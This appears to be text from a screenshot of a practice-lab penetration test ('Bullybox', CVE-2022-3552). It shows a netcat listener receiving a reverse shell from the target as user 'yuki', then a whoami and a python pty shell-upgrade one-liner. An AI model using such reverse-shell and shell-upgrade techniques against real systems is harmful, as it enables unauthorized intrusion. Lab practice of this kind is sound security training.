 ~/Documents/PG_Practice/Bullybox/CVE-2022-3552 ❯ sudo rlwrap nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.45.166] from (UNKNOWN) [192.168.182.27] 36344
Linux bullybox 5.15.0-75-generic #82-Ubuntu SMP Tue Jun 6 23:10:23 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 07:02:33 up 4 min,  0 users,  load average: 0.08, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(yuki) gid=1001(yuki) groups=1001(yuki),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
yuki
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.